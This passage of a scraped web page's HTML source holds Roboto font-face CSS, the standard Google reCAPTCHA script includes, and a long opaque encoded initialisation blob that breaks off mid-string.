  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XIushyg0ObxTo81jUOil3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XIushyg0ObxTo81jUOil3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XIushyg0ObxTo81jUOil3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22IsKEED8uw5DCunNKwogvwq9VK1dNSm3DkMOlwpRfVzhfw5vCuAHDrz7DkRgDGlVKOw4RwoBPw6PCqsOcwqfCkcKra8Obw4kFwqkLwoUBwqPDh8OXwozDssKZCsKJLhQ7T2BcUcOEw4l4w70ywoMcwpTCkzItWEJaZMKFH8KlXHjCnMOWT2BkwoHCg8OjwrLCkl/DoXfCisOgwpXCpMKVw7Exwo3Dn8Orw5TCrgtLNsKOwqbDi8Kxw4IkbcOdw4PClcO6wo49AMOeHDzCp2gWwrzCt8OnCFvDqy9yw7x/[base64]/CcKifhtwwrsXw5bDtMK4IsKAwojCssKPw45sw7hKGMKmN2/DjcOCUcO3w6bDqwnChcOKwociCsO7BCrCgsOTIHhwMcOWw7rCiQjDg8OEFGIIwofDqlDCpcOIwqzDh8O1YQbDhcK9wqDCrE/CukIMw67Dm8K3wqoEw5MKwrzCmcKjwqbDvVXDmsKNwonDqGJlwrhsw781w4nDvMK7XsKRw54APMOcd8KeTB/[base64]/CtsO7FHw2w580UwZeQsKuwpLCuFRzAcO4w6jCvMKgwrXDpgXCrsOlw4HDhMObbcOywpXDicOHKsKOwr7DlcOjw5A/V8Oxwrwsw67CkDxKwrAcw4sywrQhSDTCiSNbw7kqcMOPZ8OBY8KFw4hODcKMecKrw5rCg8O5VcKdw6XCkwApfgHCqGnDiyHCpMKFwpFrwpM2wpEYA8KpwqJzw7JTHW/[base64]/DjcKGG2FLFlbCvMKXw6EDw64uIcKGXXXCtFMOe8KTw4rCgGJTBm8yw7LCvBlwwqAtwobCuTbChWJrEsKOeHPCrsKNwpMVTi/DognCvDtOwpjCosKLdMO/w7ZPw5LCssKAIVgFNcO0w4zClcKJYcOPWSjDi3UgfsK2w4LCpgp3w4YawpE4dWbDocO9XDXDjFBmR8OVw6deRhLCukTDsMKPw6/[base64]/ClMOTLcK4VlFbVsOOw7wSWVjDr8OmwrHCl0/DpsOYw6DCkcKUVWhROE3CoWHDhcKYWXrClWLCjQbCq8KTw5oDw5tXw7/CnsKnwoHCucKifEHCqMKOw4pCNAEww5oLO8O/[base64]/WkzDjGbCs3jCljbDnFDDlcO1ZDYnw5PCgEvDtGUFZynCkcOOKMOPworCmMKCFMOqw5jDnsO3w7ttfGEpYnIec1kuw6XDm8OywqPDkkEIYiIywqLCoT5LfcOuc0RKe8OWDHsKfCLCrcOgwqoiE3jDhHnDs0XClMOoRMOzw6kdUsOVw4jDk0XCsDfCkA/DmMODImswwrlnwqjChHbDvhM+w7FkAQElSMK0L8Olw5fCpcO+fmXDicKQX8O4woAEZcKEw6Umw5PCiRwPY8Kafyt+acKqw5Nqw7/[base64]/[base64]/CtgR7bcK7AUl2ScOrJ8K8woTDiMOpcSPCqmnDuyDClA8Nwqlww4lZAcKUwrPDi0oQJUBKw6AqMg9mwonDgmdMw6hjw7Fvwr54KcOablQfwoXDpwPCocKPwrPDr8O1wq5NKzrCgx0mwrbCkMOdwqoHwokuwojDkGXDpg/CrcOXQcKtwpQeZD5UWcO7NMOJan1MOiIFJMOAC8K8YcOfwooFAwFOw5rDtMODYMKOGcO9wpPCsMK1w7jCuWHDqlwNXsORR8KCHsO9B8OYBMKOw7I5wr4Iw4/DnMOqQmxPe8O6w4/CnG3DqXlgIsKXNgkeBGPDi3w/[base64]/EzItwonCvnjDtj/Do8ORAh3Dm080wr1xa8KqwrYfw7NcJ8KHAMO+FyQzLCUuw6kYw6bDtjLDrlwDw6XCtsOBTy1lXcOHwpjDkkAuw6JEZcOww7zDhcKMwrbCuRzCrkBGe0w+WMKJCsOmYcONfMKgwoRKw4Z9w7ojWMOHw41xJsOpd2NUa8O/[base64]/JDvDk1xzCcOqwqF2w4PDmRFTw4NxwrwcBcK/wothwqHDhcKpwpsgX3LCs2TCucOSbBfCkMOfJgvCicK8wrkHT1gJPiBpw58JIcKkR2QYMlYeNsO9KMK7w6U9YTvChEglw5AFwrxdw6/[base64]/w4ZYHMK+ccOGPiofw53DtC7CsFPCmgnDhGzCk1/ChXUGaQzCkXjDhUljbsO4wpcNwogqwqM/wo9sw75gYsOhMTzDl21hIsK3w5gAbiREwpRZEsK0w7JDw4jCucOOw7tIAcOlwroACcKtw73DscKfw6TCrmlwwo7CmGskFcKNd8KnT8K/wpZnwowXwpp3dEXDvsKKCnLCisKNFnhww73DpGgqeTDChsO8w6gpwqgtHSh9d8OtwqbDtTzDiMKdTsKcesKuBcO+QFXCrMO2w63Dli0mw47DosKJwpzDvA52wpjCsMKLw6Blw6djw5/DnUY/[base64]/ChVBxw5Raw40rWsKawofDiiDDi3sxRn1ZwpzCvzbDvhfChgFdwrfCkSTCkXYrw7sDw7fDpTjCmMKCasKBwrfDlMOxw6A4CD5rw51kLMO3wprCoXXCpcKow7EPwqfCpsKQw5XCnwtvwqPDpCRPEsO9FzwhwpjDr8OEwrbDpidjIsO6KcOuwp59csOybVYbwqB/[base64]/SF9sKCbCi8KZw4Vfw5LCrVxtw798EMKHwr7DicKADcK6wqvDlcK+w40Lw48qNEtBwq4YIi/CllzDgMKiO13ClHjDvhNGesOSwq3Dvmg0wo/[base64]/w5o2w7jCkMKgw4YBNXbDq2/DngXCi8OTXMKMwoJNwr7DvcKEeSfCq0TDnmvDiH3DocOUA8OJLMKdVFHDv8K6w5jChMOUc8KPw7rDuMK4Z8KQGMKmJMONw4J4dcOhGMO4w4zDgcKdw74Sw7VZw6Uow7gEw77DrMK6w5fDj8K+GicyGB9McmJxwp9Cw4HDmcOjwrHCpm/CscK3TjQ5w5RhPVEDw6tuUUTDlhfCtAcQwpN/w5MswqNtw5k7wpvDny9WdcOsw7LDn39+wo3CozLDlMKfVcK+w5PDqsK9wqTDnsOjw43DtQrCmHBLw6zChWdmEsOBw69/wo/[base64]/Cni3DrMOyZwxhw5Ugw7NlwqvDjcOLVX0OXsKNw6/DhT/Dnz/CscKrwrDCmFZzci4wwp1EwpXDu2LDmFnCoygSwqLDtVrCq37CvyXDncK4w4M7w6lxJ0jDuMO0woc/w5V8NcKhwrjCusO0wpjCgHVBwqPCosO9fcOEw6jCjMO/[base64]/CsmwWTGbDgxJ/Ky7ChsK4w7A/EcOSZ34EwpgNVk1gwoHDtsOXw7/CqS0vwpp5XDpFwpxewpHDmzdUw5xhA8KPwrvDpsOkw74xw5ZjDsONw7XCpcKlMMKiwpvCoknCmT7Co8KYw4zDt1MPaBVFwo/Dj3nDqMKLF37CmCZVwqfDmgjCuHBLw6F/wqXDscO7wrNFworClS/DssONwq0nNz8/wq8ecsKRw63ComLDgUvCpD/CvsO8w7FTwqLDtsKCwprCtBFjWMOPwqvCiMKJw4kGMGrDhcODwpkde8KMw6bCqsOjw4rCqcKOw5XDjVbDp8OQwpVrw4RDw4UWK8OtS8OMwotQIcKHw6TCpsOBw4cXRTclWiPCqGnChA/CkRTCqnZXfcORacO4BcKyW3Jtw60aAhfCrzfDgMOILsOywqvCtlhEw6R/KsOrRMKDwoQID8KIS8K/RjpXw5UFIzptD8Olw6XDsUnCnXVSwqnDv8KYOcKZw5LDhh/DusKBaMODSh9oEMKbDTFSwrwGwpUcw5Jsw4YQw7FsfsOawogxwqvDn8O/wpoIw7fDpnAsaMKmNcOtEMKSw5jDmwsxZ8KwHMKueVjCmnrDnX3DoQJ2Y1fDqitxw4/CikbCondCb8K/[base64]/Ckh3DrFDCncK3wpQiw6oBfjoKw7PCoivDt8Kuw6Jiw5nCt8KmWsOUw6gQwqp8w6fDul/DrcKWLiXDrsKNw4TDn8OHAsKNw6M4w6kbMFQYLzdjBkXDpVZ5woEGw4rDlsKCw5nDscK4HsOiwopRccKoDMOlw5nClmQ9ATbCmz7DpnrDm8KZw73DoMK+w4pNw6YmJkfDqiDDpWXDhRTCrMKcw59wT8KUwqd7OsKWFMOOX8O/[base64]/DkMKSwpVfwp3DqcOtw71dw5LDhWLDiMO3wrzDg30LQsKVw6HCj3Bkw5hxVMOTw78AKMKRCQ1dw7YHIMOdDwtDw5AIw6RhwocAdHh9FxjDq8O9BAPDjzF9w6PDrcK9w6nDtEzDnHbCg8K1w6EEw5/ChkVvGcO9w5cbw5/CiTDDvh7DlMOOwrXChRnCusO7wp/[base64]/Dlw7DjlDDqGcxw7HDuwstwpXCvBvCkMKdw7EUM1IkQ8K3el7DtcOpw5VuQivDuVQUwprCkcO/WcOYExHDszM5w4IewrUALcOCJcOSw67Cv8OLwpp6GChGNHzDoR/DvQPDhsOnw5cBasK5wr7DnVwZHkfDlW7DgcKGw7/DtC47wrXChMKeHMO0KkkEw5vCiScjwpxtasOiwpXDs3jCicKjw4AcPMOGwpLDhQDDiXHDn8KgB3dFwrcVaFlsHcODw68yQH3ChcOmwr9lw5bDp8K2aUwbwpY8woPDm8OKLVFgUMOUJmU0wrcKwr/DrU88QMKEw7kODm5dW0ZBPl4vw6ogQ8KBPsO2ZQXCiMOSalDCgVvCv8KgO8OIDSYNO8OSw553c8KXSgLDmMO7I8KGw5pLwqYfGF/DmsONS8KwYVjCuMKtw7MNw4Naw6PCo8K8wq94UR4tHcKfwrQqbsOWw4Ikw5tmw4lUI8O6dkPCoMOmJcKldsO0EDbCh8Ojw4fCtcOKWgscw7rDkQkVLjnCgVnDniIkw5LDnTLDkBMAciLDjANFw4PDk8OMw4zDuyd2w5rDr8OUw6/CtyIiBsKuwqQUwq1iKcOZAAfCqMOtYcKSERjCsMObwocEwqEULcODwoPCuhlow6nCscOXagbCrgEFw6Vnw4fDncOdw7MYworDiV4gwoEUw5kRSCnCrMK+EMK3OcKtaMKVXcKeGE9Gbh5wRVrCtMOCw6/Drlh+wrk9wpPDmsObL8OiwqvCt3YUwq90QF3DgBzDhCATw4IhfADDlwQswp9xw75qK8KKTlR2w4FwOsO6Ghk/[base64]/CncKQwrfDq1nCklXDgWB2TcOsdsOEwqdCw57DjSjDq8K6SMOBw5tfZGxrwpdowpA/McKew6sfZxlvw6fDg0tNR8ORd2jChx5twrMQdQ/Dr8OdTMOEw5XDmXVVw7HCicKSUS7CmFJcw5EWHsKSecKCXFp7MMOpwoPDocOCYxlLMU00wo3Do3bCs2DDmMK1czEPXMORE8Opw411AsOQwrDCswDDllLCk2/[base64]/JcOWW8Kaw4XCjA50GFnDqXlOwqM1w7nDvcOpRD9CwrPCh1Jsw6fCsMOFEsOrb8ObUQRxw7bDijfCkQfCnX93QsKYw4V+QgUJwrRpZirCgA0xdMKJwo/Coh90w5TCqDfCncO3wqnDhTTCoMOzP8KOwqnCsi3DisOnwq/CkUzCpxdewo0cwrwVOU7CjMO+w7vCp8O2dsOdOSfCkMO+XxYMw4A4bD3DvjvCv2pOCcK7dwfDnwfCtcOQworDgsKZdnMiwpjDq8Kuwqwyw7g/w5XDiRbCpsKOw6FLw65Pw4BEwpkhPsKUG2DDo8OywrDDlsOaOcKfw5DDn3IQUMOlbHvDn0k+X8KYJsO/[base64]/DgnHCssOFHjLCj8KOGyEzw6TCtsKCwrVvTsKow7kuw7wuwogaMiRDQ8Ktwo5Xwq7CmH/CvcKOHyTCuDLDj8K/wptLb2p2LhjCn8OCC8KlQcKIUMOcw7Y2wpfDicK3C8O+wp8fEsO5XlLDsjlKwr7Cj8KCw48jw4jDvMKEwp8HI8KIdMK2FMO+X8OwGAjDsChAw7JswqrDjgZdwpLCscKPwozDnTkqA8OTw7cWFUcDwod5w78LPsKpdsOVw6TDjjdqS8KSCkjCsDYtw7NeQ3/[base64]/w6t+wqdewq7Dq8KzI8K+wolALA0OScKkwpJBEF1new0KwpHDh8OITsKhNcOfIC3CiCPCm8OTA8KOEn5/[base64]/DlsKgwqo/L2zCu8OCw4nDhkZTecKhw4LCpBtFwrxpHFgHwqgfC2DDrEY1w5IsIkF9wofCq389wqxeDMKwc0TDmnPCmcOIw5vDvcKpTsKewpgVwoTCu8KOwpd4LMO8wqXCncKMFcKocyDDkMOPCiTDmE9qa8KGwp3Cl8OgRcKTL8K2worCnF3Dj07DtwbCiVrChcO/FBkXw61Ow7PDusO4D3HDp3PCvQQzwqPCmsKvMMKhwrExw5Faw5HCsMO8V8K/CGfCmMK8w6HCgQfCpGLDq8Oyw5RuHMOaVF0FUsKFOMKOAsKbd1VkPsOnwp42OGbClcKhbcOaw5Mjwp9MaVNTwpBfwpjDs8KOdMOPwrANw7DDscKNwo/DkVoKc8KswqfDk3rDq8Ogwog6wqtywrzCk8O4w67CvRllwqpPw4RUwoDCiAzDhnBmQGJ/NcKYwosxbcOYwq/DnF/Dp8Orw7JpXsK7TDfDvcO1G2MEEzEOw7knw4dLbx/DgcOocBbDssK9IEEEwqtGI8O1w4nCig7CvFPChAvDrsK5wobCocOVQcKQVHvDnHVMw418T8Ozw4UTw5AUNcOZBBjDk8KSY8KGwqPCusKhRFolCMKxwrPDvV1rw43Cp0bCgsO+GsO/FUnDqiTDv3LCssORdXTCsx5owohXWxlPesOWw41cL8KcwqHCoEHCg1/DicKLw4fCpRBzw7HCvBlXKMKCw6/DiinDniVLwpbDjEclwpDCt8K6T8O0PcKDw63ChXBDVxvCu2EAwqU0ZyXDj00JwqHCh8O/[base64]/Ds8OPAsOPw5bCvD7DrWxzf8OuTjp/LsKfwqFaw5kYwqTCn8ODHBFnw4/[base64]/DQbDgcKdPCVaOcOgNSvCi8OeEVssw6VwwqPCn8KZfGnDmW/DvMODwqbDn8KBKT/DnFPDhXzDhcOyAmPDhwIjCz7CjR9Ww6TDncOtYDPDpB0mw4bCh8KBw6zCjcKIbUxLXi8mAsOFwp9WOsOoPWJ8w4QJw6/CpwvCj8O/[base64]/wpcfwp03Y27DgcOCwqvCsVRmbMKVE8OlVMOXeWs8N8KVEsKgwrB/w4DCghtoNwjCiBwLM8KCCyVgZSw3AFMpLjjCmXnDpkTDlTQHwpcsw4AlWsKOCkxuD8O1w4DDlsOgw5XCryduw4oBH8KpYcONE0jCmAh3w4p8FW3DuADClcOVw7zCpl4qSRLDjGtbfsO0w6pAawl/E0VCUEVrP3LDu17CmMKoFB3DigvDjTTCkhnDpDfDoCPCmRjDtsOCKsKVM2bDtcOCQ2UrMEJYZh/Cp2IWdxIITMOGw4vCvMO8RMKWSMOoEsK1eBAjfHU/w6TCgsO2IG5Pw77DnVnCisOOw5zDtEDCkQY5w4lYwpMlccOyw4XDiVZ0wpLDtGvDgcKZd8OWwqkENMK/CRg4E8O9w71mwp/DrynDtMO3w53Dt8KpwqI+w63CvlbCrcKYK8OwwpfDkcOWw4XDsV7ChHU6e1/[base64]/DnA/CqsOJWh3CtjHCjktlYMK7w5rDgw3Cg0/Dl1LClUnCj3nDsSwxMn/CqcO6C8OZwqfDhcO4bx1Awq7DlMOFw7cBajBOAsKiwrc5dcKgw7Mxwq3CisKAQloZwqHDpT4IwrzChH11w5JUwqhNVi7CmMKUw73DtsKpTwXDvHnCtMKSOMO6wo9mX1/DtlHDpBY3McO/w5l7YMKROS7Cv0fCtDd2w7UIDSDDi8O/w6llw7jDkwfDlzpCES4haMOtajRbw5FlLsO7w7BiwpgLTRYpw6EBw4rDmMOkFsOaw6TCmA7Di0YqHlzDqcKNLTVJw7XChTnCjMKEwoEMTxLDgcOyLXrDr8O6GSlxbsOqasOsw7UVTV7DjMKhw6jDoyfDs8OscMKfN8O8OsOtIS8/GcOQw7TDkFUpwogNBEnCrg/[base64]/aQ4rUcK/[base64]/w5TCnsKnwo9gRsKfw7lUCwkEWg/Di8KSw7h1wqFob8KSw7BGOUtjfDfDmhRxw5DCmcKfw5/[base64]/CUvCrTYMIk8KPyIXFMK0wqtGw7oowrzDgsOVD8KkFsOyw6vCocOtKU3DgsKvw5nDiicOw5s1w5LDscKWb8K1VcOlbA50wqozU8OnM1khwp7DjxvDjHhvwo5wER3CicKpHUE8BFnDhsKVw4Q1YMOVw5fCrMO4wp/DvVkABXrCvMOmw6HDvVodw5DDpsOHwqJ0wr7DusK1w6LCjsKESjVuwoXClkPDoW0/wqHDmMK8woktNcKvw4lUBsKfwq4CO8KOwr/[base64]/[base64]/[base64]/Dm8OXwptkKxl8fMORw4gQR8OfZndPw4YCwqtPDQzCrsOvw7vDqsK4MzIHw6fDtcOQw4/DkibDiTfDuWHCk8KQw5ZKw6hnw7bDs0vCqAovwok3Zg7DnsKfLT7DncO2KkLCk8KXY8OBBk/[base64]/wqrDuixyw5XCtGLCvmRZY3lYVMONInt7QWvDhW7CmcOAwoLCs8OJBRLCnW7CrjMxewzCqsOiw7NXw7sbwql7woh/YBTCqFDDi8OSe8OJIcKgcDA7wrnCs3cQw7DCk3TCpsKdbsOne1jClMO0wpjDq8Khw7Ulw47CisOpwp/CuHVhwrhWBnXDisKyw7fCv8KCV1AtERoxwpcNYcKLwrxiIMOiwrrDtcKgwpnDh8K3w7tOw7DDp8Onwrpuwq9YwrfCjBM8WMKgemphwqXDocKXw6Fyw6xgw5fDgxYPRcKENsOSLEM5Lkh3JnUkfA/CszfDphHCmcKmwpIDwrvDkMORcGkfcxoZwrkuO8Knwo/DiMOnw6h/S8OXw702VMKXwp4uU8KgJ3bDlMO2LgTDqsOmP2QkD8OlwqBrdw9rHCHDjMOIGxMSNDnDgn8yw4bDtjhrwpPDmBrCmgwDw53CnMORJTnCmcOVNcKPw5BTOsO4wp8owpUdwoHCrcKEwpIGQVfDhMOIFC5FwpLCsw01HsONEFrDt044PF/DusKfS13Cp8Odw7